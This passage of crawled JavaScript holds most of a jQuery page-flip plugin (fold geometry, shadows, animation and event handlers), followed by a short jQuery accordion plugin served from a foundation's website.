        {opts: $.extend({}, data.opts || flipOptions, opts)});
      return this;
    } else
      return data.opts;

  },

  z: function(z) {
    
    var data = this.data().f;

    data.opts['z-index'] = z;

    if (data.fwrapper)
      data.fwrapper.css({
        zIndex: z || parseInt(data.parent.css('z-index'), 10) || 0
      });

    return this;
  },

  _cAllowed: function() {
    
    var data = this.data().f,
      page = data.opts.page,
      turnData = data.opts.turn.data(),
      odd = page%2;
    
    if (data.effect=='hard') {
    
      return (turnData.direction=='ltr') ?
        [(odd) ? 'r' : 'l'] :
        [(odd) ? 'l' : 'r'];

    } else {

      if (turnData.display=='single') {

        if (page==1)
          return (turnData.direction=='ltr') ?
            corners['forward'] : corners['backward'];
        else if (page==turnData.totalPages)
          return (turnData.direction=='ltr') ?
            corners['backward'] : corners['forward'];
        else
          return corners['all'];

      } else {

        return (turnData.direction=='ltr') ?
          corners[(odd) ? 'forward' : 'backward']
          :
          corners[(odd) ? 'backward' : 'forward'];

      }

    }

  },

  _cornerActivated: function(p) {

    var data = this.data().f,
      width = this.width(),
      height = this.height(),
      point = {x: p.x, y: p.y, corner: ''},
      csz = data.opts.cornerSize;

    if (point.x<=0 || point.y<=0 || point.x>=width || point.y>=height)
      return false;

    var allowedCorners = flipMethods._cAllowed.call(this);

    switch (data.effect) {
      case 'hard':
        
        if (point.x>width-csz)
          point.corner = 'r';
        else if (point.x<csz)
          point.corner = 'l';
        else
          return false;
            
        break;

      case 'sheet':
        
        if (point.y<csz)
          point.corner+= 't';
        else if (point.y>=height-csz)
          point.corner+= 'b';
        else
          return false;
    
        if (point.x<=csz)
          point.corner+= 'l';
        else if (point.x>=width-csz)
          point.corner+= 'r';
        else
          return false;
     
        break;
      }

    return (!point.corner || $.inArray(point.corner, allowedCorners)==-1) ?
      false : point;

  },

  _isIArea: function(e) {

    var pos = this.data().f.parent.offset();

    e = (isTouch && e.originalEvent) ? e.originalEvent.touches[0] : e;

    return flipMethods._cornerActivated.call(this,
      {
        x: e.pageX-pos.left,
        y: e.pageY-pos.top
      });

  },

  _c: function(corner, opts) {

    opts = opts || 0;

    switch (corner) {
      case 'tl':
        return point2D(opts, opts);
      case 'tr':
        return point2D(this.width()-opts, opts);
      case 'bl':
        return point2D(opts, this.height()-opts);
      case 'br':
        return point2D(this.width()-opts, this.height()-opts);
      case 'l':
        return point2D(opts, 0);
      case 'r':
        return point2D(this.width()-opts, 0);
    }

  },

  _c2: function(corner) {

    switch (corner) {
      case 'tl':
        return point2D(this.width()*2, 0);
      case 'tr':
        return point2D(-this.width(), 0);
      case 'bl':
        return point2D(this.width()*2, this.height());
      case 'br':
        return point2D(-this.width(), this.height());
      case 'l':
        return point2D(this.width()*2, 0);
      case 'r':
        return point2D(-this.width(), 0);
    }

  },

  _foldingPage: function() {

    var data = this.data().f;

    if (!data)
      return;

    var opts = data.opts;

    if (opts.turn) {
      data = opts.turn.data();
      if (data.display == 'single')
        return (opts.next>1 || opts.page>1) ? data.pageObjs[0] : null;
      else
        return data.pageObjs[opts.next];
    }

  },

  _backGradient: function() {

    var data = this.data().f,
      turnData = data.opts.turn.data(),
      gradient =  turnData.opts.gradients && (turnData.display=='single' ||
         (data.opts.page!=2 && data.opts.page!=turnData.totalPages-1));

    if (gradient && !data.bshadow)
      data.bshadow = $('<div/>', divAtt(0, 0, 1)).
        css({'position': '', width: this.width(), height: this.height()}).
        appendTo(data.parent);

    return gradient;

  },

  type: function () {
    
    return this.data().f.effect;

  },

  resize: function(full) {
    
    var data = this.data().f,
      turnData = data.opts.turn.data(),
      width = this.width(),
      height = this.height();

    switch (data.effect) {
      case 'hard':
        
      if (full) {
        data.wrapper.css({width: width, height: height});
        data.fpage.css({width: width, height: height});
        if (turnData.opts.gradients) {
          data.ashadow.css({width: width, height: height});
          data.bshadow.css({width: width, height: height});
        }
      }

      break;
      case 'sheet':

      if (full) {
        var size = Math.round(Math.sqrt(Math.pow(width, 2)+Math.pow(height, 2)));

        data.wrapper.css({width: size, height: size});
        data.fwrapper.css({width: size, height: size}).
          children(':first-child').
          css({width: width, height: height});

        data.fpage.css({width: width, height: height});

        if (turnData.opts.gradients)
          data.ashadow.css({width: width, height: height});

        if (flipMethods._backGradient.call(this))
          data.bshadow.css({width: width, height: height});
      }

      if (data.parent.is(':visible')) {
        var offset = findPos(data.parent[0]);

        data.fwrapper.css({top: offset.top,
          left: offset.left});

        //if (data.opts.turn) {
         offset = findPos(data.opts.turn[0]);
         data.fparent.css({top: -offset.top, left: -offset.left});
        //}
      }

      this.flip('z', data.opts['z-index']);

      break;
    }

  },

  // Prepares the page by adding a general wrapper and another objects

  _addPageWrapper: function() {

    var att,
      data = this.data().f,
      turnData = data.opts.turn.data(),
      parent = this.parent();

    data.parent = parent;

  if (!data.wrapper)
    switch (data.effect) {
      case 'hard':
        
        var cssProperties = {};
        cssProperties[vendor + 'transform-style'] = 'preserve-3d';
        cssProperties[vendor + 'backface-visibility'] = 'hidden';

        data.wrapper = $('<div/>', divAtt(0, 0, 2)).
          css(cssProperties).
          appendTo(parent).
          prepend(this);

        data.fpage = $('<div/>', divAtt(0, 0, 1)).
          css(cssProperties).
          appendTo(parent);
        
        if (turnData.opts.gradients) {
          data.ashadow = $('<div/>', divAtt(0, 0,  0)).
            hide().
            appendTo(parent);

          data.bshadow = $('<div/>', divAtt(0, 0,  0));
        }

      break;
      case 'sheet':
        
        var width = this.width(),
          height = this.height(),
          size = Math.round(Math.sqrt(Math.pow(width, 2)+Math.pow(height, 2)));
        
        data.fparent = data.opts.turn.data().fparent;

        if (!data.fparent) {
          var fparent = $('<div/>', {css: {'pointer-events': 'none'}}).hide();
            fparent.data().flips = 0;
            fparent.css(divAtt(0, 0, 'auto', 'visible').css).
            appendTo(data.opts.turn);
            
            data.opts.turn.data().fparent = fparent;
            data.fparent = fparent;
        }

        this.css({position: 'absolute', top: 0, left: 0, bottom: 'auto', right: 'auto'});

        data.wrapper = $('<div/>', divAtt(0, 0, this.css('z-index'))).
          appendTo(parent).
          prepend(this);

        data.fwrapper = $('<div/>', divAtt(parent.offset().top, parent.offset().left)).
          hide().
          appendTo(data.fparent);

        data.fpage = $('<div/>', divAtt(0, 0, 0, 'visible')).
          css({cursor: 'default'}).
          appendTo(data.fwrapper);

        if (turnData.opts.gradients)
          data.ashadow = $('<div/>', divAtt(0, 0,  1)).
          appendTo(data.fpage);

        flipMethods.setData.call(this, data);

      break;
    }

    // Set size
    flipMethods.resize.call(this, true);

  },

  // Takes a 2P point from the screen and applies the transformation

  _fold: function(point) {

    var data = this.data().f,
      turnData = data.opts.turn.data(),
      o = flipMethods._c.call(this, point.corner),
      width = this.width(),
      height = this.height();

    switch (data.effect) {

      case 'hard':

        if (point.corner=='l')
          point.x = Math.min(Math.max(point.x, 0), width*2);
        else
          point.x = Math.max(Math.min(point.x, width), -width);

        var leftPos,
          shadow,
          gradientX,
          fpageOrigin,
          parentOrigin,
          totalPages = turnData.totalPages,
          zIndex = data.opts['z-index'] || totalPages,
          parentCss = {'overflow': 'visible'},
          relX = (o.x) ? (o.x - point.x)/width : point.x/width,
          angle = relX * 90,
          half = angle<90;

        switch (point.corner) {
          case 'l':

            fpageOrigin =  '0% 50%';
            parentOrigin =  '100% 50%';

            if (half) {
              leftPos = 0;
              shadow = data.opts.next-1>0;
              gradientX = 1;
            } else {
              leftPos = '100%';
              shadow = data.opts.page+1<totalPages;
              gradientX = 0;
            }

          break;
          case 'r':

            fpageOrigin =  '100% 50%';
            parentOrigin =  '0% 50%';
            angle = -angle;
            width = -width;

            if (half) {
              leftPos = 0;
              shadow = data.opts.next+1<totalPages;
              gradientX = 0;
            } else {
              leftPos = '-100%';
              shadow = data.opts.page!=1;
              gradientX = 1;
            }

          break;
        }

        parentCss[vendor+'perspective-origin'] = parentOrigin;

        data.wrapper.transform('rotateY('+angle+'deg)' +
          'translate3d(0px, 0px, '+(this.attr('depth')||0)+'px)', parentOrigin);

        data.fpage.transform('translateX('+width+'px) rotateY('+(180+angle)+'deg)', fpageOrigin);

        data.parent.css(parentCss);

        if (half) {
          relX = -relX+1;
          data.wrapper.css({zIndex: zIndex+1});
          data.fpage.css({zIndex: zIndex});
        } else {
          relX = relX-1;
          data.wrapper.css({zIndex: zIndex});
          data.fpage.css({zIndex: zIndex+1});
        }

        if (turnData.opts.gradients) {
          if (shadow)
            data.ashadow.css({
              display: '',
              left: leftPos,
              backgroundColor: 'rgba(0,0,0,'+(0.5*relX)+')'
            }).
            transform('rotateY(0deg)');
          else
            data.ashadow.hide();

          data.bshadow.css({opacity:-relX + 1});

          if (half) {
            if (data.bshadow.parent()[0]!=data.wrapper[0]) {
              data.bshadow.appendTo(data.wrapper);
            }
          } else {
            if (data.bshadow.parent()[0]!=data.fpage[0]) {
              data.bshadow.appendTo(data.fpage);
            }
          }
          /*data.bshadow.css({
            backgroundColor: 'rgba(0,0,0,'+(0.1)+')'
          })*/
          gradient(data.bshadow, point2D(gradientX * 100, 0), point2D((-gradientX + 1)*100, 0),
            [[0, 'rgba(0,0,0,0.3)'],[1, 'rgba(0,0,0,0)']],2);
          
        }

        break;
      case 'sheet':

        var that = this,
          a = 0,
          alpha = 0,
          beta,
          px,
          gradientEndPointA,
          gradientEndPointB,
          gradientStartVal,
          gradientSize,
          gradientOpacity,
          shadowVal,
          mv = point2D(0, 0),
          df = point2D(0, 0),
          tr = point2D(0, 0),
          folding = flipMethods._foldingPage.call(this),
          tan = Math.tan(alpha),
          ac = turnData.opts.acceleration,
          h = data.wrapper.height(),
          top = point.corner.substr(0, 1) == 't',
          left = point.corner.substr(1, 1) == 'l',

      compute = function() {

        var rel = point2D(0, 0);
        var middle = point2D(0, 0);

        rel.x = (o.x) ? o.x - point.x : point.x;

        if (!hasRot) {
          rel.y = 0;
        } else {
          rel.y = (o.y) ? o.y - point.y : point.y;
        }

        middle.x = (left)? width - rel.x/2 : point.x + rel.x/2;
        middle.y = rel.y/2;
        
        var alpha =  A90-Math.atan2(rel.y, rel.x),
          gamma = alpha - Math.atan2(middle.y, middle.x),
          distance =  Math.max(0, Math.sin(gamma) * Math.sqrt(Math.pow(middle.x, 2) + Math.pow(middle.y, 2)));
          
          a = deg(alpha);

          tr = point2D(distance * Math.sin(alpha), distance * Math.cos(alpha));

          if (alpha > A90) {
            tr.x = tr.x + Math.abs(tr.y * rel.y/rel.x);
            tr.y = 0;
            if (Math.round(tr.x*Math.tan(PI-alpha)) < height) {
              point.y = Math.sqrt(Math.pow(height, 2)+2 * middle.x * rel.x);
              if (top) point.y =  height - point.y;
              return compute();
            }
          }
      
          if (alpha>A90) {
            var beta = PI-alpha, dd = h - height/Math.sin(beta);
            mv = point2D(Math.round(dd*Math.cos(beta)), Math.round(dd*Math.sin(beta)));
            if (left) mv.x = - mv.x;
            if (top) mv.y = - mv.y;
          }

          px = Math.round(tr.y/Math.tan(alpha) + tr.x);
      
          var side = width - px,
            sideX = side*Math.cos(alpha*2),
            sideY = side*Math.sin(alpha*2);
            df = point2D(
              Math.round((left ? side -sideX : px+sideX)),
              Math.round((top) ? sideY : height - sideY));
          
        // Gradients
          if (turnData.opts.gradients) {

            gradientSize = side*Math.sin(alpha);

            var endingPoint = flipMethods._c2.call(that, point.corner),
             far = Math.sqrt(Math.pow(endingPoint.x-point.x, 2)+Math.pow(endingPoint.y-point.y, 2))/width;

            shadowVal = Math.sin(A90*((far>1) ? 2 - far : far));

            gradientOpacity = Math.min(far, 1);

           
              gradientStartVal = gradientSize>100 ? (gradientSize-100)/gradientSize : 0;

              gradientEndPointA = point2D(
                gradientSize*Math.sin(alpha)/width*100,
                gradientSize*Math.cos(alpha)/height*100);
           

              if (flipMethods._backGradient.call(that)) {

                gradientEndPointB = point2D(
                  gradientSize*1.2*Math.sin(alpha)/width*100,
                  gradientSize*1.2*Math.cos(alpha)/height*100);

                if (!left) gradientEndPointB.x = 100-gradientEndPointB.x;
                if (!top) gradientEndPointB.y = 100-gradientEndPointB.y;

              }

          }

          tr.x = Math.round(tr.x);
          tr.y = Math.round(tr.y);

        return true;
      },

      transform = function(tr, c, x, a) {
      
        var f = ['0', 'auto'], mvW = (width-h)*x[0]/100, mvH = (height-h)*x[1]/100,
          cssA = {left: f[c[0]], top: f[c[1]], right: f[c[2]], bottom: f[c[3]]},
          cssB = {},
          aliasingFk = (a!=90 && a!=-90) ? (left ? -1 : 1) : 0,
          origin = x[0] + '% ' + x[1] + '%';

        that.css(cssA).
          transform(rotate(a) + translate(tr.x + aliasingFk, tr.y, ac), origin);

        data.fpage.css(cssA).transform(
          rotate(a) +
          translate(tr.x + df.x - mv.x - width*x[0]/100, tr.y + df.y - mv.y - height*x[1]/100, ac) +
          rotate((180/a - 2)*a),
          origin);

        data.wrapper.transform(translate(-tr.x + mvW-aliasingFk, -tr.y + mvH, ac) + rotate(-a), origin);

        data.fwrapper.transform(translate(-tr.x + mv.x + mvW, -tr.y + mv.y + mvH, ac) + rotate(-a), origin);
      
        if (turnData.opts.gradients) {

          if (x[0])
            gradientEndPointA.x = 100-gradientEndPointA.x;

          if (x[1])
            gradientEndPointA.y = (100-gradientEndPointA.y);

          cssB['box-shadow'] = '0 0 20px rgba(0,0,0,'+(0.5*shadowVal)+')';
          folding.css(cssB);

          gradient(data.ashadow,
              point2D(left?100:0, top?0:100),
              point2D(gradientEndPointA.x, gradientEndPointA.y),
              [[gradientStartVal, 'rgba(0,0,0,0)'],
              [((1-gradientStartVal)*0.8)+gradientStartVal, 'rgba(0,0,0,'+(0.2*gradientOpacity)+')'],
              [1, 'rgba(255,255,255,'+(0.2*gradientOpacity)+')']],
              3,
              alpha);

          if (flipMethods._backGradient.call(that))
            gradient(data.bshadow,
                point2D(left?0:100, top?0:100),
                point2D(gradientEndPointB.x, gradientEndPointB.y),
                [[0.6, 'rgba(0,0,0,0)'],
                [0.8, 'rgba(0,0,0,'+(0.3*gradientOpacity)+')'],
                [1, 'rgba(0,0,0,0)']
                ],
                3);
        }

      };

      switch (point.corner) {
        case 'l' :


        break;
        case 'r' :


        break;
        case 'tl' :
          point.x = Math.max(point.x, 1);
          compute();
          transform(tr, [1,0,0,1], [100, 0], a);
        break;
        case 'tr' :
          point.x = Math.min(point.x, width-1);
          compute();
          transform(point2D(-tr.x, tr.y), [0,0,0,1], [0, 0], -a);
        break;
        case 'bl' :
          point.x = Math.max(point.x, 1);
          compute();
          transform(point2D(tr.x, -tr.y), [1,1,0,0], [100, 100], -a);
        break;
        case 'br' :
          point.x = Math.min(point.x, width-1);
          compute();
          transform(point2D(-tr.x, -tr.y), [0,1,1,0], [0, 100], a);
        break;
      }

    break;
  }

    data.point = point;
  
  },

  _moveFoldingPage: function(move) {

    var data = this.data().f;

    if (!data)
      return;

    var turn = data.opts.turn,
      turnData = turn.data(),
      place = turnData.pagePlace;
      
    if (move) {

      var nextPage = data.opts.next;
  
      if (place[nextPage]!=data.opts.page) {

        if (data.folding)
          flipMethods._moveFoldingPage.call(this, false);

        var folding = flipMethods._foldingPage.call(this);
        
        folding.appendTo(data.fpage);
        place[nextPage] = data.opts.page;
        data.folding = nextPage;
      }

      turn.turn('update');

    } else {

      if (data.folding) {

        if (turnData.pages[data.folding]) {
         
          // If we have flip available

          var flipData = turnData.pages[data.folding].data().f;
          
          turnData.pageObjs[data.folding].
            appendTo(flipData.wrapper);

        } else if (turnData.pageWrap[data.folding]) {
          
          // If we have the pageWrapper

          turnData.pageObjs[data.folding].
            appendTo(turnData.pageWrap[data.folding]);

        }

        if (data.folding in place) {
          place[data.folding] = data.folding;
        }

        delete data.folding;

      }
    }
  },

  _showFoldedPage: function(c, animate) {

    var folding = flipMethods._foldingPage.call(this),
      dd = this.data(),
      data = dd.f,
      visible = data.visible;

    if (folding) {

      if (!visible || !data.point || data.point.corner!=c.corner) {

        var corner = (
          data.status=='hover' ||
          data.status=='peel' ||
          data.opts.turn.data().mouseAction) ?
        c.corner : null;

        visible = false;

        if (trigger('start', this, [data.opts, corner])=='prevented')
          return false;

      }

      if (animate) {
        
        var that = this,
          point = (data.point && data.point.corner==c.corner) ?
          data.point : flipMethods._c.call(this, c.corner, 1);
      
        this.animatef({
          from: [point.x, point.y],
          to: [c.x, c.y],
          duration: 500,
          frame: function(v) {
            c.x = Math.round(v[0]);
            c.y = Math.round(v[1]);
            flipMethods._fold.call(that, c);
          }
        });

      } else  {

        flipMethods._fold.call(this, c);

        if (dd.effect && !dd.effect.turning)
          this.animatef(false);

      }

      if (!visible) {

        switch(data.effect) {
          case 'hard':

            data.visible = true;
            flipMethods._moveFoldingPage.call(this, true);
            data.fpage.show();
            if (data.opts.shadows)
              data.bshadow.show();

          break;
          case 'sheet':

            data.visible = true;
            data.fparent.show().data().flips++;
            flipMethods._moveFoldingPage.call(this, true);
            data.fwrapper.show();
            if (data.bshadow)
              data.bshadow.show();

          break;
        }

      }

      return true;

    }

    return false;
  },

  hide: function() {

    var data = this.data().f,
      turnData = data.opts.turn.data(),
      folding = flipMethods._foldingPage.call(this);

    switch (data.effect) {
      case 'hard':
        
        if (turnData.opts.gradients) {
          data.bshadowLoc = 0;
          data.bshadow.remove();
          data.ashadow.hide();
        }

        data.wrapper.transform('');
        data.fpage.hide();

      break;
      case 'sheet':

        if ((--data.fparent.data().flips)===0)
          data.fparent.hide();

        this.css({left: 0, top: 0, right: 'auto', bottom: 'auto'}).
          transform('');

        data.wrapper.transform('');

        data.fwrapper.hide();

        if (data.bshadow)
          data.bshadow.hide();

        folding.transform('');

      break;
    }

      data.visible = false;

    return this;
  },

  hideFoldedPage: function(animate) {

    var data = this.data().f;

    if (!data.point) return;

    var that = this,
      p1 = data.point,
      hide = function() {
        data.point = null;
        data.status = '';
        that.flip('hide');
        that.trigger('end', [data.opts, false]);
      };

    if (animate) {

      var p4 = flipMethods._c.call(this, p1.corner),
        top = (p1.corner.substr(0,1)=='t'),
        delta = (top) ? Math.min(0, p1.y-p4.y)/2 : Math.max(0, p1.y-p4.y)/2,
        p2 = point2D(p1.x, p1.y+delta),
        p3 = point2D(p4.x, p4.y-delta);
    
      this.animatef({
        from: 0,
        to: 1,
        frame: function(v) {
          var np = bezier(p1, p2, p3, p4, v);
          p1.x = np.x;
          p1.y = np.y;
          flipMethods._fold.call(that, p1);
        },
        complete: hide,
        duration: 800,
        hiding: true
      });

    } else {

      this.animatef(false);
      hide();

    }
  },

  turnPage: function(corner) {

    var that = this,
      data = this.data().f,
      turnData = data.opts.turn.data();

    corner = {corner: (data.corner) ?
      data.corner.corner :
      corner || flipMethods._cAllowed.call(this)[0]};

    var p1 = data.point ||
      flipMethods._c.call(this,
        corner.corner,
        (data.opts.turn) ? turnData.opts.elevation : 0),
      p4 = flipMethods._c2.call(this, corner.corner);

      this.trigger('flip').
        animatef({
          from: 0,
          to: 1,
          frame: function(v) {

            var np = bezier(p1, p1, p4, p4, v);
            corner.x = np.x;
            corner.y = np.y;
            flipMethods._showFoldedPage.call(that, corner);

          },
          complete: function() {
            
            that.trigger('end', [data.opts, true]);

          },
          duration: turnData.opts.duration,
          turning: true
        });

      data.corner = null;
  },

  moving: function() {

    return 'effect' in this.data();
  
  },

  isTurning: function() {

    return this.flip('moving') && this.data().effect.turning;
  
  },

  corner: function() {
    
    return this.data().f.corner;
      
  },

  _eventStart: function(e) {

    var data = this.data().f,
      turn = data.opts.turn;

    if (!data.corner && !data.disabled && !this.flip('isTurning') &&
      data.opts.page==turn.data().pagePlace[data.opts.page])
    {

      data.corner = flipMethods._isIArea.call(this, e);

      if (data.corner && flipMethods._foldingPage.call(this)) {

        this.trigger('pressed', [data.point]);
        flipMethods._showFoldedPage.call(this, data.corner);

        return false;

      } else
        data.corner = null;

    }

  },

  _eventMove: function(e) {

    var data = this.data().f;

    if (!data.disabled) {

      e = (isTouch) ? e.originalEvent.touches : [e];

      if (data.corner) {

        var pos = data.parent.offset();
        data.corner.x = e[0].pageX-pos.left;
        data.corner.y = e[0].pageY-pos.top;
        flipMethods._showFoldedPage.call(this, data.corner);

      } else if (data.hover && !this.data().effect && this.is(':visible')) {

        var point = flipMethods._isIArea.call(this, e[0]);

        if (point) {

          if ((data.effect=='sheet' && point.corner.length==2)  || data.effect=='hard') {
            data.status = 'hover';
            var origin = flipMethods._c.call(this, point.corner, data.opts.cornerSize/2);
            point.x = origin.x;
            point.y = origin.y;
            flipMethods._showFoldedPage.call(this, point, true);
          }
        
        } else {
          
          if (data.status=='hover') {
            data.status = '';
            flipMethods.hideFoldedPage.call(this, true);
          }

        }

      }

    }

  },

  _eventEnd: function() {

    var data = this.data().f,
      corner = data.corner;

    if (!data.disabled && corner) {
      if (trigger('released', this, [data.point || corner])!='prevented') {
        flipMethods.hideFoldedPage.call(this, true);
      }
    }

    data.corner = null;

  },

  disable: function(disable) {

    flipMethods.setData.call(this, {'disabled': disable});
    return this;

  },

  hover: function(hover) {
    
    flipMethods.setData.call(this, {'hover': hover});
    return this;

  },

  peel: function (corner, animate) {

    var data = this.data().f;

    if (corner) {

      if ($.inArray(corner, corners.all)==-1)
        throw turnError('Corner '+corner+' is not permitted');

      if ($.inArray(corner, flipMethods._cAllowed.call(this))!=-1) {

        var point = flipMethods._c.call(this, corner, data.opts.cornerSize/2);
        
        data.status = 'peel';

        flipMethods._showFoldedPage.call(this,
        {
          corner: corner,
          x: point.x,
          y: point.y
        }, animate);

      }


    } else {

      data.status = '';

      flipMethods.hideFoldedPage.call(this, animate);
      
    }

    return this;
  }
};


// Processes classes

function dec(that, methods, args) {

  if (!args[0] || typeof(args[0])=='object')
    return methods.init.apply(that, args);

  else if (methods[args[0]])
    return methods[args[0]].apply(that, Array.prototype.slice.call(args, 1));

  else
    throw turnError(args[0] + ' is not a method or property');

}


// Attributes for a layer

function divAtt(top, left, zIndex, overf) {
    
  return {'css': {
    position: 'absolute',
    top: top,
    left: left,
    'overflow': overf || 'hidden',
    zIndex: zIndex || 'auto'
  }
};
      
}

// Gets a 2D point from a bezier curve of four points

function bezier(p1, p2, p3, p4, t) {

  var a = 1 - t,
    b = a * a * a,
    c = t * t * t;
    
  return point2D(Math.round(b*p1.x + 3*t*a*a*p2.x + 3*t*t*a*p3.x + c*p4.x),
    Math.round(b*p1.y + 3*t*a*a*p2.y + 3*t*t*a*p3.y + c*p4.y));

}
  
// Converts an angle from degrees to radians

function rad(degrees) {
  
  return degrees/180*PI;

}

// Converts an angle from radians to degrees

function deg(radians) {
  
  return radians/PI*180;

}

// Gets a 2D point

function point2D(x, y) {
  
  return {x: x, y: y};

}

// Webkit 534.3 on Android wrongly repaints elements that use overflow:hidden + rotation

function rotationAvailable() {
  var parts;

  if ((parts = /AppleWebkit\/([0-9\.]+)/i.exec(navigator.userAgent))) {
    var webkitVersion = parseFloat(parts[1]);
    return (webkitVersion>534.3);
  } else {
    return true;
  }
}

// Returns the traslate value

function translate(x, y, use3d) {
  
  return (has3d && use3d) ? ' translate3d(' + x + 'px,' + y + 'px, 0px) '
  : ' translate(' + x + 'px, ' + y + 'px) ';

}

// Returns the rotation value

function rotate(degrees) {
  
  return ' rotate(' + degrees + 'deg) ';

}

// Checks if a property belongs to an object

function has(property, object) {
  
  return Object.prototype.hasOwnProperty.call(object, property);

}

// Gets the CSS3 vendor prefix

function getPrefix() {

  var vendorPrefixes = ['Moz','Webkit','Khtml','O','ms'],
  len = vendorPrefixes.length,
  vendor = '';

  while (len--)
    if ((vendorPrefixes[len] + 'Transform') in document.body.style)
      vendor='-'+vendorPrefixes[len].toLowerCase()+'-';

  return vendor;

}

// Detects the transitionEnd Event

function getTransitionEnd() {

  var t,
    el = document.createElement('fakeelement'),
    transitions = {
      'transition':'transitionend',
      'OTransition':'oTransitionEnd',
      'MSTransition':'transitionend',
      'MozTransition':'transitionend',
      'WebkitTransition':'webkitTransitionEnd'
    };

  for (t in transitions) {
    if (el.style[t] !== undefined) {
      return transitions[t];
    }
  }
}

// Gradients

function gradient(obj, p0, p1, colors, numColors) {

  var j, cols = [];

  if (vendor=='-webkit-') {

    for (j = 0; j<numColors; j++)
      cols.push('color-stop('+colors[j][0]+', '+colors[j][1]+')');
    
    obj.css({'background-image':
        '-webkit-gradient(linear, '+
        p0.x+'% '+
        p0.y+'%,'+
        p1.x+'% '+
        p1.y+'%, '+
        cols.join(',') + ' )'});
  } else {
    
    p0 = {x:p0.x/100 * obj.width(), y:p0.y/100 * obj.height()};
    p1 = {x:p1.x/100 * obj.width(), y:p1.y/100 * obj.height()};

    var dx = p1.x-p0.x,
      dy = p1.y-p0.y,
      angle = Math.atan2(dy, dx),
      angle2 = angle - Math.PI/2,
      diagonal = Math.abs(obj.width()*Math.sin(angle2))+Math.abs(obj.height()*Math.cos(angle2)),
      gradientDiagonal = Math.sqrt(dy*dy + dx*dx),
      corner = point2D((p1.x<p0.x) ? obj.width() : 0, (p1.y<p0.y) ? obj.height() : 0),
      slope = Math.tan(angle),
      inverse = -1/slope,
      x = (inverse*corner.x - corner.y - slope*p0.x + p0.y)/(inverse-slope),
      c = {x: x, y: inverse*x - inverse*corner.x + corner.y},
      segA = (Math.sqrt( Math.pow(c.x-p0.x,2) + Math.pow(c.y-p0.y,2)));

      for (j = 0; j<numColors; j++)
        cols.push(' '+colors[j][1]+' '+((segA + gradientDiagonal*colors[j][0])*100/diagonal)+'%');

      obj.css({'background-image': vendor+'linear-gradient(' + (-angle) + 'rad,' + cols.join(',') + ')'});
  }
}


// Triggers an event

function trigger(eventName, context, args) {

  var event = $.Event(eventName);
  context.trigger(event, args);
  if (event.isDefaultPrevented())
    return 'prevented';
  else if (event.isPropagationStopped())
    return 'stopped';
  else
    return '';
}

// JS Errors

function turnError(message) {

  function TurnJsError(message) {
    this.name = "TurnJsError";
    this.message = message;
  }

  TurnJsError.prototype = new Error();
  TurnJsError.prototype.constructor = TurnJsError;
  return new TurnJsError(message);

}

// Find the offset of an element ignoring its transformation

function findPos(obj) {

  var offset = {top: 0, left: 0};

  do{
    offset.left += obj.offsetLeft;
    offset.top += obj.offsetTop;
  } while ((obj = obj.offsetParent));

  return offset;

}

// Checks if there's hard page compatibility
// IE9 is the only browser that does not support hard pages

function hasHardPage() {
  return (navigator.userAgent.indexOf('MSIE 9.0')==-1);
}

// Request an animation

window.requestAnim = (function() {
  return window.requestAnimationFrame ||
    window.webkitRequestAnimationFrame ||
    window.mozRequestAnimationFrame ||
    window.oRequestAnimationFrame ||
    window.msRequestAnimationFrame ||
    function(callback) {
      window.setTimeout(callback, 1000 / 60);
    };

})();

// Extend $.fn

$.extend($.fn, {

  flip: function() {
    return dec($(this[0]), flipMethods, arguments);
  },

  turn: function() {
    return dec($(this[0]), turnMethods, arguments);
  },

  transform: function(transform, origin) {

    var properties = {};
    
    if (origin)
      properties[vendor+'transform-origin'] = origin;
    
    properties[vendor+'transform'] = transform;
  
    return this.css(properties);

  },

  animatef: function(point) {

    var data = this.data();

    if (data.effect)
      data.effect.stop();

    if (point) {

      if (!point.to.length) point.to = [point.to];
      if (!point.from.length) point.from = [point.from];

      var diff = [],
        len = point.to.length,
        animating = true,
        that = this,
        time = (new Date()).getTime(),
        frame = function() {

          if (!data.effect || !animating)
            return;

          var v = [],
            timeDiff = Math.min(point.duration, (new Date()).getTime() - time);

          for (var i = 0; i < len; i++)
            v.push(data.effect.easing(1, timeDiff, point.from[i], diff[i], point.duration));

          point.frame((len==1) ? v[0] : v);

          if (timeDiff==point.duration) {
            delete data['effect'];
            that.data(data);
            if (point.complete)
              point.complete();
          } else {
            window.requestAnim(frame);
          }
        };

      for (var i = 0; i < len; i++)
        diff.push(point.to[i] - point.from[i]);

      data.effect = $.extend({
        stop: function() {
          animating = false;
        },
        easing: function (x, t, b, c, data) {
          return c * Math.sqrt(1 - (t=t/data-1)*t) + b;
        }
      }, point);

      this.data(data);

      frame();

    } else {
      
      delete data['effect'];

    }
  }
});

// Export some globals

$.isTouch = isTouch;
$.mouseEvents = mouseEvents;
$.cssPrefix = getPrefix;
$.cssTransitionEnd = getTransitionEnd;
$.findPos = findPos;

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://ashoksinghalfoundation.com/assets/js/jquery.bbAccordion.js
body_size: 1740
content:
/**
 * jquery.bbAccordion.js
 * version 1.1.1
 * me@bokeer.net
 *
 * Copyright 2013-2015
 * Free to use under the MIT license.
 *
 * Date: Jan 15, 2014
 */
!(function($) {
    $.fn.bbAccordion = function(options) {

    	var settings = $.extend({},{
            selectedIdx: false,
            classActive: 'active',
            selectorGroup: 'accordionGroup',
            divHead: '.accordion-head',
            divContent: '.accordion-content',
            animSpeed: 500
    	}, options);

        return this.each(function() {

            var that = this,
                $that = $(this),
                data = $that.data(),
                $head = $(settings.divHead, $that),
                $content = $(settings.divContent, $that),
                group = data.accordionGroup || null,
                groupItems = group ? $('[data-accordion-group="' + group + '"]') : null;

            if ( groupItems && settings.selectedIdx !== false ) {
            	if ( settings.selectedIdx != groupItems.index($that) ) {
                    $content.hide();
            	} else {
            		$that.addClass(settings.classActive);
            	}
            } else if ( !$that.hasClass(settings.classActive) ) {
                $content.hide();
            }

            $head.on('click', function(e) {

                e.preventDefault();

                if ( $that.hasClass(settings.classActive) ) {
                    $that.removeClass(settings.classActive);
                    $content.slideUp(settings.animSpeed);
                    return;
                }

                if ( groupItems ) {
                    groupItems.filter("." + settings.classActive).each(function() {
                        $(settings.divContent, $(this)).slideUp(settings.animSpeed);
                    }).removeClass(settings.classActive);
                }

                $that.addClass(settings.classActive);
                $content.slideDown(settings.animSpeed);
            });
        });
    };
})(jQuery);
